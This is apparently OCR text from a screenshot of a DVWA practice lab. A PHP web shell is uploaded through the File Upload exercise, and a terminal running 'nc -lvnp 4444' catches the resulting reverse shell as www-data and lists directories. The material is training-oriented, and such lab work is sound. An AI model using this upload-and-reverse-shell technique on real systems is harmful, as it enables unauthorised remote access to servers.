 Vulnerability: File Upload
Sin título - Google Chrome
localhost/DVWA//hackable/uploads/shell.php
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Uplo
Insecure
SQL Injec
SQL Injec
Weak Ses
XSS (DOM
XSS (Refl
XSS (Stor
CSP Bypa
JavaScrip
Authorisa
Open HTT
Cryptogra
API
DVWA Se
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Seleccionar archivo Ningún archivo seleccionado
Upload
../../hackable/uploads/shell.php succesfully uploaded!
More Information
josem@Josem: ~
Archivo Acciones Editar Vista Ayuda
┌──(josem㉿Josem)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.0.81] from (UNKNOWN) [192.168.0.81] 41252
bash: cannot set terminal process group (827): Inappropriate ioctl f
or device
bash: no job control in this shell
www-data@Josem:/var/www/html/DVWA/hackable/uploads$ whoami
whoami
www-data
www-data@Josem:/var/www/html/DVWA/hackable/uploads$ cd /home
cd /home
www-data@Josem:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Apr 18 21:26 .
drwxr-xr-x 19 root root 4096 Apr 18 23:26 ..
drwx------ 19 josem josem 4096 Apr 22 01:34 josem
www-data@Josem:/home$
Username: admin
Security Level: medium
View Source View Help